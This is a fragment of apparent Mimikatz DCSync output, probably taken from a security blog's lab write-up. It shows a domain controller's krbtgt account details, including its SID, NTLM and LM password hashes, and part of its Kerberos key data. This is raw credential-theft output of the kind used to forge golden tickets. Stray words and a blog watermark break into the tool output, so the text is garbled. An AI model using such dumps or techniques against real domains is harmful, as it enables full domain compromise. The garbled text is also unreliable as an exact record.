 [rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2/20/2024 1:48:16 PM
Object Security ID : S-1-5-21-1878822121-1315641291-3131639831-502
Object Relative ID : 502
SID
Credentials:
Hash NTLM: bee81afcc4a3097e0e236c31cafa4ab1
ntlm- 0: bee81afcc4a3097e0e236c31cafa4ab1
hash
lm - 0: 2cc0c30e231fabee6dbcd07b9c6f8783
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : c7f1ff7307acffa25f078bf981ddb310
* Primary:Kerberos-Newer-Keys *
initsec blog.gm7.org
Default Salt : ORG.GM7krbtgt